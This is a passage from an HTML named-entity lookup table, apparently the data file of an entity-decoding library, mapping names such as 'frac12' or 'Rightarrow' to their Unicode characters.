","Eogon":"Ę","eogon":"ę","Eopf":"𝔼","eopf":"𝕖","epar":"⋕","eparsl":"⧣","eplus":"⩱","epsi":"ε","Epsilon":"Ε","epsilon":"ε","epsiv":"ϵ","eqcirc":"≖","eqcolon":"≕","eqsim":"≂","eqslantgtr":"⪖","eqslantless":"⪕","Equal":"⩵","equals":"=","EqualTilde":"≂","equest":"≟","Equilibrium":"⇌","equiv":"≡","equivDD":"⩸","eqvparsl":"⧥","erarr":"⥱","erDot":"≓","escr":"ℯ","Escr":"ℰ","esdot":"≐","Esim":"⩳","esim":"≂","Eta":"Η","eta":"η","ETH":"Ð","eth":"ð","Euml":"Ë","euml":"ë","euro":"€","excl":"!","exist":"∃","Exists":"∃","expectation":"ℰ","exponentiale":"ⅇ","ExponentialE":"ⅇ","fallingdotseq":"≒","Fcy":"Ф","fcy":"ф","female":"♀","ffilig":"ﬃ","fflig":"ﬀ","ffllig":"ﬄ","Ffr":"𝔉","ffr":"𝔣","filig":"ﬁ","FilledSmallSquare":"◼","FilledVerySmallSquare":"▪","fjlig":"fj","flat":"♭","fllig":"ﬂ","fltns":"▱","fnof":"ƒ","Fopf":"𝔽","fopf":"𝕗","forall":"∀","ForAll":"∀","fork":"⋔","forkv":"⫙","Fouriertrf":"ℱ","fpartint":"⨍","frac12":"½","frac13":"⅓","frac14":"¼","frac15":"⅕","frac16":"⅙","frac18":"⅛","frac23":"⅔","frac25":"⅖","frac34":"¾","frac35":"⅗","frac38":"⅜","frac45":"⅘","frac56":"⅚","frac58":"⅝","frac78":"⅞","frasl":"⁄","frown":"⌢","fscr":"𝒻","Fscr":"ℱ","gacute":"ǵ","Gamma":"Γ","gamma":"γ","Gammad":"Ϝ","gammad":"ϝ","gap":"⪆","Gbreve":"Ğ","gbreve":"ğ","Gcedil":"Ģ","Gcirc":"Ĝ","gcirc":"ĝ","Gcy":"Г","gcy":"г","Gdot":"Ġ","gdot":"ġ","ge":"≥","gE":"≧","gEl":"⪌","gel":"⋛","geq":"≥","geqq":"≧","geqslant":"⩾","gescc":"⪩","ges":"⩾","gesdot":"⪀","gesdoto":"⪂","gesdotol":"⪄","gesl":"⋛︀","gesles":"⪔","Gfr":"𝔊","gfr":"𝔤","gg":"≫","Gg":"⋙","ggg":"⋙","gimel":"ℷ","GJcy":"Ѓ","gjcy":"ѓ","gla":"⪥","gl":"≷","glE":"⪒","glj":"⪤","gnap":"⪊","gnapprox":"⪊","gne":"⪈","gnE":"≩","gneq":"⪈","gneqq":"≩","gnsim":"⋧","Gopf":"𝔾","gopf":"𝕘","grave":"`","GreaterEqual":"≥","GreaterEqualLess":"⋛","GreaterFullEqual":"≧","GreaterGreater":"⪢","GreaterLess":"≷","GreaterSlantEqual":"⩾","GreaterTilde":"≳","Gscr":"𝒢","gscr":"ℊ","gsim":"≳","gsime":"⪎","gsiml":"⪐","gtcc":"⪧","gtcir":"⩺","gt":">","GT":">","Gt":"≫","gtdot":"⋗","gtlPar":"⦕","gtquest":"⩼","gtrapprox":"⪆","gtrarr":"⥸","gtrdot":"⋗","gtreqless":"⋛","gtreqqless":"⪌","gtrless":"≷","gtrsim":"≳","gvertneqq":"≩︀","gvnE":"≩︀","Hacek":"ˇ","hairsp":" ","half":"½","hamilt":"ℋ","HARDcy":"Ъ","hardcy":"ъ","harrcir":"⥈","harr":"↔","hArr":"⇔","harrw":"↭","Hat":"^","hbar":"ℏ","Hcirc":"Ĥ","hcirc":"ĥ","hearts":"♥","heartsuit":"♥","hellip":"…","hercon":"⊹","hfr":"𝔥","Hfr":"ℌ","HilbertSpace":"ℋ","hksearow":"⤥","hkswarow":"⤦","hoarr":"⇿","homtht":"∻","hookleftarrow":"↩","hookrightarrow":"↪","hopf":"𝕙","Hopf":"ℍ","horbar":"―","HorizontalLine":"─","hscr":"𝒽","Hscr":"ℋ","hslash":"ℏ","Hstrok":"Ħ","hstrok":"ħ","HumpDownHump":"≎","HumpEqual":"≏","hybull":"⁃","hyphen":"‐","Iacute":"Í","iacute":"í","ic":"⁣","Icirc":"Î","icirc":"î","Icy":"И","icy":"и","Idot":"İ","IEcy":"Е","iecy":"е","iexcl":"¡","iff":"⇔","ifr":"𝔦","Ifr":"ℑ","Igrave":"Ì","igrave":"ì","ii":"ⅈ","iiiint":"⨌","iiint":"∭","iinfin":"⧜","iiota":"℩","IJlig":"Ĳ","ijlig":"ĳ","Imacr":"Ī","imacr":"ī","image":"ℑ","ImaginaryI":"ⅈ","imagline":"ℐ","imagpart":"ℑ","imath":"ı","Im":"ℑ","imof":"⊷","imped":"Ƶ","Implies":"⇒","incare":"℅","in":"∈","infin":"∞","infintie":"⧝","inodot":"ı","intcal":"⊺","int":"∫","Int":"∬","integers":"ℤ","Integral":"∫","intercal":"⊺","Intersection":"⋂","intlarhk":"⨗","intprod":"⨼","InvisibleComma":"⁣","InvisibleTimes":"⁢","IOcy":"Ё","iocy":"ё","Iogon":"Į","iogon":"į","Iopf":"𝕀","iopf":"𝕚","Iota":"Ι","iota":"ι","iprod":"⨼","iquest":"¿","iscr":"𝒾","Iscr":"ℐ","isin":"∈","isindot":"⋵","isinE":"⋹","isins":"⋴","isinsv":"⋳","isinv":"∈","it":"⁢","Itilde":"Ĩ","itilde":"ĩ","Iukcy":"І","iukcy":"і","Iuml":"Ï","iuml":"ï","Jcirc":"Ĵ","jcirc":"ĵ","Jcy":"Й","jcy":"й","Jfr":"𝔍","jfr":"𝔧","jmath":"ȷ","Jopf":"𝕁","jopf":"𝕛","Jscr":"𝒥","jscr":"𝒿","Jsercy":"Ј","jsercy":"ј","Jukcy":"Є","jukcy":"є","Kappa":"Κ","kappa":"κ","kappav":"ϰ","Kcedil":"Ķ","kcedil":"ķ","Kcy":"К","kcy":"к","Kfr":"𝔎","kfr":"𝔨","kgreen":"ĸ","KHcy":"Х","khcy":"х","KJcy":"Ќ","kjcy":"ќ","Kopf":"𝕂","kopf":"𝕜","Kscr":"𝒦","kscr":"𝓀","lAarr":"⇚","Lacute":"Ĺ","lacute":"ĺ","laemptyv":"⦴","lagran":"ℒ","Lambda":"Λ","lambda":"λ","lang":"⟨","Lang":"⟪","langd":"⦑","langle":"⟨","lap":"⪅","Laplacetrf":"ℒ","laquo":"«","larrb":"⇤","larrbfs":"⤟","larr":"←","Larr":"↞","lArr":"⇐","larrfs":"⤝","larrhk":"↩","larrlp":"↫","larrpl":"⤹","larrsim":"⥳","larrtl":"↢","latail":"⤙","lAtail":"⤛","lat":"⪫","late":"⪭","lates":"⪭︀","lbarr":"⤌","lBarr":"⤎","lbbrk":"❲","lbrace":"{","lbrack":"[","lbrke":"⦋","lbrksld":"⦏","lbrkslu":"⦍","Lcaron":"Ľ","lcaron":"ľ","Lcedil":"Ļ","lcedil":"ļ","lceil":"⌈","lcub":"{","Lcy":"Л","lcy":"л","ldca":"⤶","ldquo":"“","ldquor":"„","ldrdhar":"⥧","ldrushar":"⥋","ldsh":"↲","le":"≤","lE":"≦","LeftAngleBracket":"⟨","LeftArrowBar":"⇤","leftarrow":"←","LeftArrow":"←","Leftarrow":"⇐","LeftArrowRightArrow":"⇆","leftarrowtail":"↢","LeftCeiling":"⌈","LeftDoubleBracket":"⟦","LeftDownTeeVector":"⥡","LeftDownVectorBar":"⥙","LeftDownVector":"⇃","LeftFloor":"⌊","leftharpoondown":"↽","leftharpoonup":"↼","leftleftarrows":"⇇","leftrightarrow":"↔","LeftRightArrow":"↔","Leftrightarrow":"⇔","leftrightarrows":"⇆","leftrightharpoons":"⇋","leftrightsquigarrow":"↭","LeftRightVector":"⥎","LeftTeeArrow":"↤","LeftTee":"⊣","LeftTeeVector":"⥚","leftthreetimes":"⋋","LeftTriangleBar":"⧏","LeftTriangle":"⊲","LeftTriangleEqual":"⊴","LeftUpDownVector":"⥑","LeftUpTeeVector":"⥠","LeftUpVectorBar":"⥘","LeftUpVector":"↿","LeftVectorBar":"⥒","LeftVector":"↼","lEg":"⪋","leg":"⋚","leq":"≤","leqq":"≦","leqslant":"⩽","lescc":"⪨","les":"⩽","lesdot":"⩿","lesdoto":"⪁","lesdotor":"⪃","lesg":"⋚︀","lesges":"⪓","lessapprox":"⪅","lessdot":"⋖","lesseqgtr":"⋚","lesseqqgtr":"⪋","LessEqualGreater":"⋚","LessFullEqual":"≦","LessGreater":"≶","lessgtr":"≶","LessLess":"⪡","lesssim":"≲","LessSlantEqual":"⩽","LessTilde":"≲","lfisht":"⥼","lfloor":"⌊","Lfr":"𝔏","lfr":"𝔩","lg":"≶","lgE":"⪑","lHar":"⥢","lhard":"↽","lharu":"↼","lharul":"⥪","lhblk":"▄","LJcy":"Љ","ljcy":"љ","llarr":"⇇","ll":"≪","Ll":"⋘","llcorner":"⌞","Lleftarrow":"⇚","llhard":"⥫","lltri":"◺","Lmidot":"Ŀ","lmidot":"ŀ","lmoustache":"⎰","lmoust":"⎰","lnap":"⪉","lnapprox":"⪉","lne":"⪇","lnE":"≨","lneq":"⪇","lneqq":"≨","lnsim":"⋦","loang":"⟬","loarr":"⇽","lobrk":"⟦","longleftarrow":"⟵","LongLeftArrow":"⟵","Longleftarrow":"⟸","longleftrightarrow":"⟷","LongLeftRightArrow":"⟷","Longleftrightarrow":"⟺","longmapsto":"⟼","longrightarrow":"⟶","LongRightArrow":"⟶","Longrightarrow":"⟹","looparrowleft":"↫","looparrowright":"↬","lopar":"⦅","Lopf":"𝕃","lopf":"𝕝","loplus":"⨭","lotimes":"⨴","lowast":"∗","lowbar":"_","LowerLeftArrow":"↙","LowerRightArrow":"↘","loz":"◊","lozenge":"◊","lozf":"⧫","lpar":"(","lparlt":"⦓","lrarr":"⇆","lrcorner":"⌟","lrhar":"⇋","lrhard":"⥭","lrm":"‎","lrtri":"⊿","lsaquo":"‹","lscr":"𝓁","Lscr":"ℒ","lsh":"↰","Lsh":"↰","lsim":"≲","lsime":"⪍","lsimg":"⪏","lsqb":"[","lsquo":"‘","lsquor":"‚","Lstrok":"Ł","lstrok":"ł","ltcc":"⪦","ltcir":"⩹","lt":"<","LT":"<","Lt":"≪","ltdot":"⋖","lthree":"⋋","ltimes":"⋉","ltlarr":"⥶","ltquest":"⩻","ltri":"◃","ltrie":"⊴","ltrif":"◂","ltrPar":"⦖","lurdshar":"⥊","luruhar":"⥦","lvertneqq":"≨︀","lvnE":"≨︀","macr":"¯","male":"♂","malt":"✠","maltese":"✠","Map":"⤅","map":"↦","mapsto":"↦","mapstodown":"↧","mapstoleft":"↤","mapstoup":"↥","marker":"▮","mcomma":"⨩","Mcy":"М","mcy":"м","mdash":"—","mDDot":"∺","measuredangle":"∡","MediumSpace":" ","Mellintrf":"ℳ","Mfr":"𝔐","mfr":"𝔪","mho":"℧","micro":"µ","midast":"*","midcir":"⫰","mid":"∣","middot":"·","minusb":"⊟","minus":"−","minusd":"∸","minusdu":"⨪","MinusPlus":"∓","mlcp":"⫛","mldr":"…","mnplus":"∓","models":"⊧","Mopf":"𝕄","mopf":"𝕞","mp":"∓","mscr":"𝓂","Mscr":"ℳ","mstpos":"∾","Mu":"Μ","mu":"μ","multimap":"⊸","mumap":"⊸","nabla":"∇","Nacute":"Ń","nacute":"ń","nang":"∠⃒","nap":"≉","napE":"⩰̸","napid":"≋̸","napos":"ŉ","napprox":"≉","natural":"♮","naturals":"ℕ","natur":"♮","nbsp":" ","nbump":"≎̸","nbumpe":"≏̸","ncap":"⩃","Ncaron":"Ň","ncaron":"ň","Ncedil":"Ņ","ncedil":"ņ","ncong":"≇","ncongdot":"⩭̸","ncup":"⩂","Ncy":"Н","ncy":"н","ndash":"–","nearhk":"⤤","nearr":"↗","neArr":"⇗","nearrow":"↗","ne":"≠","nedot":"≐̸","NegativeMediumSpace":"​","NegativeThickSpace":"​","NegativeThinSpace":"​","NegativeVeryThinSpace":"​","nequiv":"≢","nesear":"⤨","nesim":"≂̸","NestedGreaterGreater":"≫","NestedLessLess":"≪","NewLine":"\n","nexist":"∄","nexists":"∄","Nfr":"𝔑","nfr":"𝔫","ngE":"≧̸","nge":"≱","ngeq":"≱","ngeqq":"≧̸","ngeqslant":"⩾̸","nges":"⩾̸","nGg":"⋙̸","ngsim":"≵","nGt":"≫⃒","ngt":"≯","ngtr":"≯","nGtv":"≫̸","nharr":"↮","nhArr":"⇎","nhpar":"⫲","ni":"∋","nis":"⋼","nisd":"⋺","niv":"∋","NJcy":"Њ","njcy":"њ","nlarr":"↚","nlArr":"⇍","nldr":"‥","nlE":"≦̸","nle":"≰","nleftarrow":"↚","nLeftarrow":"⇍","nleftrightarrow":"↮","nLeftrightarrow":"⇎","nleq":"≰","nleqq":"≦̸","nleqslant":"⩽̸","nles":"⩽̸","nless":"≮","nLl":"⋘̸","nlsim":"≴","nLt":"≪⃒","nlt":"≮","nltri":"⋪","nltrie":"⋬","nLtv":"≪̸","nmid":"∤","NoBreak":"⁠","NonBreakingSpace":" ","nopf":"𝕟","Nopf":"ℕ","Not":"⫬","not":"¬","NotCongruent":"≢","NotCupCap":"≭","NotDoubleVerticalBar":"∦","NotElement":"∉","NotEqual":"≠","NotEqualTilde":"≂̸","NotExists":"∄","NotGreater":"≯","NotGreaterEqual":"≱","NotGreaterFullEqual":"≧̸","NotGreaterGreater":"≫̸","NotGreaterLess":"≹","NotGreaterSlantEqual":"⩾̸","NotGreaterTilde":"≵","NotHumpDownHump":"≎̸","NotHumpEqual":"≏̸","notin":"∉","notindot":"⋵̸","notinE":"⋹̸","notinva":"∉","notinvb":"⋷","notinvc":"⋶","NotLeftTriangleBar":"⧏̸","NotLeftTriangle":"⋪","NotLeftTriangleEqual":"⋬","NotLess":"≮","NotLessEqual":"≰","NotLessGreater":"≸","NotLessLess":"≪̸","NotLessSlantEqual":"⩽̸","NotLessTilde":"≴","NotNestedGreaterGreater":"⪢̸","NotNestedLessLess":"⪡̸","notni":"∌","notniva":"∌","notnivb":"⋾","notnivc":"⋽","NotPrecedes":"⊀","NotPrecedesEqual":"⪯̸","NotPrecedesSlantEqual":"⋠","NotReverseElement":"∌","NotRightTriangleBar":"⧐̸","NotRightTriangle":"⋫","NotRightTriangleEqual":"⋭","NotSquareSubset":"⊏̸","NotSquareSubsetEqual":"⋢","NotSquareSuperset":"⊐̸","NotSquareSupersetEqual":"⋣","NotSubset":"⊂⃒","NotSubsetEqual":"⊈","NotSucceeds":"⊁","NotSucceedsEqual":"⪰̸","NotSucceedsSlantEqual":"⋡","NotSucceedsTilde":"≿̸","NotSuperset":"⊃⃒","NotSupersetEqual":"⊉","NotTilde":"≁","NotTildeEqual":"≄","NotTildeFullEqual":"≇","NotTildeTilde":"≉","NotVerticalBar":"∤","nparallel":"∦","npar":"∦","nparsl":"⫽⃥","npart":"∂̸","npolint":"⨔","npr":"⊀","nprcue":"⋠","nprec":"⊀","npreceq":"⪯̸","npre":"⪯̸","nrarrc":"⤳̸","nrarr":"↛","nrArr":"⇏","nrarrw":"↝̸","nrightarrow":"↛","nRightarrow":"⇏","nrtri":"⋫","nrtrie":"⋭","nsc":"⊁","nsccue":"⋡","nsce":"⪰̸","Nscr":"𝒩","nscr":"𝓃","nshortmid":"∤","nshortparallel":"∦","nsim":"≁","nsime":"≄","nsimeq":"≄","nsmid":"∤","nspar":"∦","nsqsube":"⋢","nsqsupe":"⋣","nsub":"⊄","nsubE":"⫅̸","nsube":"⊈","nsubset":"⊂⃒","nsubseteq":"⊈","nsubseteqq":"⫅̸","nsucc":"⊁","nsucceq":"⪰̸","nsup":"⊅","nsupE":"⫆̸","nsupe":"⊉","nsupset":"⊃⃒","nsupseteq":"⊉","nsupseteqq":"⫆̸","ntgl":"≹","Ntilde":"Ñ","ntilde":"ñ","ntlg":"≸","ntriangleleft":"⋪","ntrianglelefteq":"⋬","ntriangleright":"⋫","ntrianglerighteq":"⋭","Nu":"Ν","nu":"ν","num":"#","numero":"№","numsp":" ","nvap":"≍⃒","nvdash":"⊬","nvDash":"⊭","nVdash":"⊮","nVDash":"⊯","nvge":"≥⃒","nvgt":">⃒","nvHarr":"⤄","nvinfin":"⧞","nvlArr":"⤂","nvle":"≤⃒","nvlt":"<⃒","nvltrie":"⊴⃒","nvrArr":"⤃","nvrtrie":"⊵⃒","nvsim":"∼⃒","nwarhk":"⤣","nwarr":"↖","nwArr":"⇖","nwarrow":"↖","nwnear":"⤧","Oacute":"Ó","oacute":"ó","oast":"⊛","Ocirc":"Ô","ocirc":"ô","ocir":"⊚","Ocy":"О","ocy":"о","odash":"⊝","Odblac":"Ő","odblac":"ő","odiv":"⨸","odot":"⊙","odsold":"⦼","OElig":"Œ","oelig":"œ","ofcir":"⦿","Ofr":"𝔒","ofr":"𝔬","ogon":"˛","Ograve":"Ò","ograve":"ò","ogt":"⧁","ohbar":"⦵","ohm":"Ω","oint":"∮","olarr":"↺","olcir":"⦾","olcross":"⦻","oline":"‾","olt":"⧀","Omacr":"Ō","omacr":"ō","Omega":"Ω","omega":"ω","Omicron":"Ο","omicron":"ο","omid":"⦶","ominus":"⊖","Oopf":"𝕆","oopf":"𝕠","opar":"⦷","OpenCurlyDoubleQuote":"“","OpenCurlyQuote":"‘","operp":"⦹","oplus":"⊕","orarr":"↻","Or":"⩔","or":"∨","ord":"⩝","order":"ℴ","orderof":"ℴ","ordf":"ª","ordm":"º","origof":"⊶","oror":"⩖","orslope":"⩗","orv":"⩛","oS":"Ⓢ","Oscr":"𝒪","oscr":"ℴ","Oslash":"Ø","oslash":"ø","osol":"⊘","Otilde":"Õ","otilde":"õ","otimesas":"⨶","Otimes":"⨷","otimes":"⊗","Ouml":"Ö","ouml":"ö","ovbar":"⌽","OverBar":"‾","OverBrace":"⏞","OverBracket":"⎴","OverParenthesis":"⏜","para":"¶","parallel":"∥","par":"∥","parsim":"⫳","parsl":"⫽","part":"∂","PartialD":"∂","Pcy":"П","pcy":"п","percnt":"%","period":".","permil":"‰","perp":"⊥","pertenk":"‱","Pfr":"𝔓","pfr":"𝔭","Phi":"Φ","phi":"φ","phiv":"ϕ","phmmat":"ℳ","phone":"☎","Pi":"Π","pi":"π","pitchfork":"⋔","piv":"ϖ","planck":"ℏ","planckh":"ℎ","plankv":"ℏ","plusacir":"⨣","plusb":"⊞","pluscir":"⨢","plus":"+","plusdo":"∔","plusdu":"⨥","pluse":"⩲","PlusMinus":"±","plusmn":"±","plussim":"⨦","plustwo":"⨧","pm":"±","Poincareplane":"ℌ","pointint":"⨕","popf":"𝕡","Popf":"ℙ","pound":"£","prap":"⪷","Pr":"⪻","pr":"≺","prcue":"≼","precapprox":"⪷","prec":"≺","preccurlyeq":"≼","Precedes":"≺","PrecedesEqual":"⪯","PrecedesSlantEqual":"≼","PrecedesTilde":"≾","preceq":"⪯","precnapprox":"⪹","precneqq":"⪵","precnsim":"⋨","pre":"⪯","prE":"⪳","precsim":"≾","prime":"′","Prime":"″","primes":"ℙ","prnap":"⪹","prnE":"⪵","prnsim":"⋨","prod":"∏","Product":"∏","profalar":"⌮","profline":"⌒","profsurf":"⌓","prop":"∝","Proportional":"∝","Proportion":"∷","propto":"∝","prsim":"≾","prurel":"⊰","Pscr":"𝒫","pscr":"𝓅","Psi":"Ψ","psi":"ψ","puncsp":" ","Qfr":"𝔔","qfr":"𝔮","qint":"⨌","qopf":"𝕢","Qopf":"ℚ","qprime":"⁗","Qscr":"𝒬","qscr":"𝓆","quaternions":"ℍ","quatint":"⨖","quest":"?","questeq":"≟","quot":"\"","QUOT":"\"","rAarr":"⇛","race":"∽̱","Racute":"Ŕ","racute":"ŕ","radic":"√","raemptyv":"⦳","rang":"⟩","Rang":"⟫","rangd":"⦒","range":"⦥","rangle":"⟩","raquo":"»","rarrap":"⥵","rarrb":"⇥","rarrbfs":"⤠","rarrc":"⤳","rarr":"→","Rarr":"↠","rArr":"⇒","rarrfs":"⤞","rarrhk":"↪","rarrlp":"↬","rarrpl":"⥅","rarrsim":"⥴","Rarrtl":"⤖","rarrtl":"↣","rarrw":"↝","ratail":"⤚","rAtail":"⤜","ratio":"∶","rationals":"ℚ","rbarr":"⤍","rBarr":"⤏","RBarr":"⤐","rbbrk":"❳","rbrace":"}","rbrack":"]","rbrke":"⦌","rbrksld":"⦎","rbrkslu":"⦐","Rcaron":"Ř","rcaron":"ř","Rcedil":"Ŗ","rcedil":"ŗ","rceil":"⌉","rcub":"}","Rcy":"Р","rcy":"р","rdca":"⤷","rdldhar":"⥩","rdquo":"”","rdquor":"”","rdsh":"↳","real":"ℜ","realine":"ℛ","realpart":"ℜ","reals":"ℝ","Re":"ℜ","rect":"▭","reg":"®","REG":"®","ReverseElement":"∋","ReverseEquilibrium":"⇋","ReverseUpEquilibrium":"⥯","rfisht":"⥽","rfloor":"⌋","rfr":"𝔯","Rfr":"ℜ","rHar":"⥤","rhard":"⇁","rharu":"⇀","rharul":"⥬","Rho":"Ρ","rho":"ρ","rhov":"ϱ","RightAngleBracket":"⟩","RightArrowBar":"⇥","rightarrow":"→","RightArrow":"→","Rightarrow":"⇒","RightArrowLeftArrow":"⇄","rightarrowtail":"↣","RightCeiling":"⌉","RightDoubleBracket":"⟧","RightDownTeeVector":"⥝","RightDownVectorBar":"⥕","RightDownVector":"⇂","RightFloor":"⌋","rightharpoondown":"⇁","rightharpoonup":"⇀","rightleftarrows":"⇄","rightleftharpoons":"⇌","rightrightarrows":"⇉","rightsquigarrow":"↝","RightTeeArrow":"↦","RightTee":"⊢","RightTeeVector":"⥛","rightthreetimes":"⋌","RightTriangleBar":"⧐","RightTriangle":"⊳","RightTriangleEqual":"⊵","RightUpDownVector":"⥏","RightUpTeeVector":"⥜","RightUpVectorBar":"⥔","RightUpVector":"↾","RightVectorBar":"⥓","RightVector":"⇀","ring":"˚","risingdotseq":"≓","rlarr":"⇄","rlhar":"⇌","rlm":"‏","rmoustache":"⎱","rmoust":"⎱","rnmid":"⫮","roang":"⟭","roarr":"⇾","robrk":"⟧","ropar":"⦆","ropf":"𝕣","Ropf":"ℝ","roplus":"⨮","rotimes":"⨵","RoundImplies":"⥰","rpar":")","rpargt":"⦔","rppolint":"⨒","rrarr":"⇉","Rrightarrow":"⇛","rsaquo":"›","rscr":"𝓇","Rscr":"ℛ","rsh":"↱","Rsh":"↱","rsqb":"]","rsquo":"’","rsquor":"’","rthree":"⋌","rtimes":"⋊","rtri":"▹","rtrie":"⊵","rtrif":"▸","rtriltri":"⧎","RuleDelayed":"⧴","ruluhar":"⥨","rx":"℞","Sacute":"Ś","sacute":"ś","sbquo":"‚","scap":"⪸","Scaron":"Š","scaron":"š","Sc":"⪼","sc":"≻","sccue":"≽","sce":"⪰","scE":"⪴","Scedil":"Ş","scedil":"ş","Scirc":"Ŝ","scirc":"ŝ","scnap":"⪺","scnE":"⪶","scnsim":"⋩","scpolint":"⨓","scsim":"≿","Scy":"С","scy":"с","sdotb":"⊡","sdot":"⋅","sdote":"⩦","searhk":"⤥","searr":"↘","seArr":"⇘","searrow":"↘","sect":"§","semi":";","seswar":"⤩","setminus":"∖","setmn":"∖","sext":"✶","Sfr":"𝔖","sfr":"𝔰","sfrown":"⌢","sharp":"♯","SHCHcy":"Щ","shchcy":"щ","SHcy":"Ш","shcy":"ш","ShortDownArrow":"↓","ShortLeftArrow":"←","shortmid":"∣","shortparallel":"∥","ShortRightArrow":"→","ShortUpArrow":"↑","shy":"­","Sigma":"Σ","sigma":"σ","sigmaf":"ς","sigmav":"ς","sim":"∼","simdot":"⩪","sime":"≃","simeq":"≃","simg":"⪞","simgE":"⪠","siml":"⪝","simlE":"⪟","simne":"≆","simplus":"⨤","simrarr":"⥲","slarr":"←","SmallCircle":"∘","smallsetminus":"∖","smashp":"⨳","smeparsl":"⧤","smid":"∣","smile":"⌣","smt":"⪪","smte":"⪬","smtes":"⪬︀","SOFTcy":"Ь","softcy":"ь","solbar":"⌿","solb":"⧄","sol":"/","Sopf":"𝕊","sopf":"𝕤","spades":"♠","spadesuit":"♠","spar":"∥","sqcap":"⊓","sqcaps":"⊓︀","sqcup":"⊔","sqcups":"⊔︀","Sqrt":"√","sqsub":"⊏","sqsube":"⊑","sqsubset":"⊏","sqsubseteq":"⊑","sqsup":"⊐","sqsupe":"⊒","sqsupset":"⊐","sqsupseteq":"⊒","square":"□","Square":"□","SquareIntersection":"⊓","SquareSubset":"⊏","SquareSubsetEqual":"⊑","SquareSuperset":"⊐","SquareSupersetEqual":"⊒","SquareUnion":"⊔","squarf":"▪","squ":"□","squf":"▪","srarr":"→","Sscr":"𝒮","sscr":"𝓈","ssetmn":"∖","ssmile":"⌣","sstarf":"⋆","Star":"⋆","star":"☆","starf":"★","straightepsilon":"ϵ","straightphi":"ϕ","strns":"¯","sub":"⊂","Sub":"⋐","subdot":"⪽","subE":"⫅","sube":"⊆","subedot":"⫃","submult":"⫁","subnE":"⫋","subne":"⊊","subplus":"⪿","subrarr":"⥹","subset":"⊂","Subset":"⋐","subseteq":"⊆","subseteqq":"⫅","SubsetEqual":"⊆","subsetneq":"⊊","subsetneqq":"⫋","subsim":"⫇","subsub":"⫕","subsup":"⫓","succapprox":"⪸","succ":"≻","succcurlyeq":"≽","Succeeds":"≻","SucceedsEqual":"⪰","SucceedsSlantEqual":"≽","SucceedsTilde":"≿","succeq":"⪰","succnapprox":"⪺","succneqq":"⪶","succnsim":"⋩","succsim":"≿","SuchThat":"∋","sum":"∑","Sum":"∑","sung":"♪","sup1":"¹","sup2":"²","sup3":"³","sup":"⊃","Sup":"⋑","supdot":"⪾","supdsub":"⫘","supE":"⫆","supe":"⊇","supedot":"⫄","Superset":"⊃","SupersetEqual":"⊇","suphsol":"⟉","suphsub":"⫗","suplarr":"⥻","supmult":"⫂","supnE":"⫌","supne":"⊋","supplus":"⫀","supset":"⊃","Supset":"⋑","supseteq":"⊇","supseteqq":"⫆","supsetneq":"⊋","supsetneqq":"⫌","supsim":"⫈","supsub":"⫔","supsup":"⫖","swarhk":"⤦","swarr":"↙","swArr":"⇙","swarrow":"↙","swnwar":"⤪","szlig":"ß","Tab":"\t","target":"⌖","Tau":"Τ","tau":"τ","tbrk":"⎴","Tcaron":"Ť","tcaron":"ť","Tcedil":"Ţ","tcedil":"ţ","Tcy":"Т","tcy":"т","tdot":"⃛","telrec":"⌕","Tfr":"𝔗","tfr":"𝔱","there4":"∴","therefore":"∴","Therefore":"∴","Theta":"Θ","theta":"θ","thetasym":"ϑ","thetav":"ϑ","thickapprox":"≈","thicksim":"∼","ThickSpace":"  ","ThinSpace":" ","thinsp":" ","thkap":"≈","thksim":"∼","THORN":"Þ","thorn":"þ","tilde":"˜","Tilde":"∼","TildeEqual":"≃","TildeFullEqual":"≅","TildeTilde":"≈","timesbar":"⨱","timesb":"⊠","times":"×","timesd":"⨰","tint":"∭","toea":"⤨","topbot":"⌶","topcir":"⫱","top":"⊤","Topf":"𝕋","topf":"𝕥","topfork":"⫚","tosa":"⤩","tprime":"‴","trade":"™","TRADE":"™","triangle":"▵","triangledown":"▿","triangleleft":"◃","trianglelefteq":"⊴","triangleq":"≜","triangleright":"▹","trianglerighteq":"⊵","tridot":"◬","trie":"≜","triminus":"⨺","TripleDot":"⃛","triplus":"⨹","trisb":"⧍","tritime":"⨻","trpezium":"⏢","Tscr":"𝒯","tscr":"𝓉","TScy":"Ц","tscy":"ц","TSHcy":"Ћ","tshcy":"ћ","Tstrok":"Ŧ","tstrok":"ŧ","twixt":"≬","twoheadleftarrow":"↞","twoheadrightarrow":"↠","Uacute":"Ú","uacute":"ú","uarr":"↑","Uarr":"↟","uArr":"⇑","Uarrocir":"⥉","Ubrcy":"Ў","ubrcy":"ў","Ubreve":"Ŭ","ubreve":"ŭ","Ucirc":"Û","ucirc":"û","Ucy":"У","ucy":"у","udarr":"⇅","Udblac":"Ű","udblac":"ű","udhar":"⥮","ufisht":"⥾","Ufr":"𝔘","ufr":"𝔲","Ugrave":"Ù","ugrave":"ù","uHar":"⥣","uharl":"↿","uharr":"↾","uhblk":"▀","ulcorn":"⌜","ulcorner":"⌜","ulcrop":"⌏","ultri":"◸","Umacr":"Ū","umacr":"ū","uml":"¨","UnderBar":"_","UnderBrace":"⏟","UnderBracket":"⎵","UnderParenthesis":"⏝","Union":"⋃","UnionPlus":"⊎","Uogon":"Ų","uogon":"ų","Uopf":"𝕌","uopf":"𝕦","UpArrowBar":"⤒","uparrow":"↑","UpArrow":"↑","Uparrow":"⇑","UpArrowDownArrow":"⇅","updownarrow":"↕","UpDownArrow":"↕","Updownarrow":"⇕","UpEquilibrium":"⥮","upharpoonleft":"↿","upharpoonright":"↾","uplus":"⊎","UpperLeftArrow":"↖","UpperRightArrow":"↗","upsi":"υ","Upsi":"ϒ","upsih":"ϒ","Upsilon":"Υ","upsilon":"υ","UpTeeArrow":"↥","UpTee":"⊥","upuparrows":"⇈","urcorn":"⌝","urcorner":"⌝","urcrop":"⌎","Uring":"Ů","uring":"ů","urtri":"◹","Uscr":"𝒰","uscr":"𝓊","utdot":"⋰","Utilde":"Ũ","utilde":"ũ","utri":"▵","utrif":"▴","uuarr":"⇈","Uuml":"Ü","uuml":"ü","uwangle":"⦧","vangrt":"⦜","varepsilon":"ϵ","varkappa":"ϰ","varnothing":"∅","varphi":"ϕ","varpi":"ϖ","varpropto":"∝","varr":"↕","vArr":"⇕","varrho":"ϱ","varsigma":"ς","varsubsetneq":"⊊︀","varsubsetneqq":"⫋︀","varsupsetneq":"⊋︀","varsupsetneqq":"⫌︀","vartheta":"ϑ","vartriangleleft":"⊲","vartriangleright":"⊳","vBar":"⫨","Vbar":"⫫","vBarv":"⫩","Vcy":"В","vcy":"в","vdash":"⊢","vDash":"⊨","Vdash":"⊩","VDash":"⊫","Vdashl":"⫦","veebar":"⊻","vee":"∨","Vee":"⋁","veeeq":"≚","vellip":"⋮","verbar":"|","Verbar":"‖","vert":"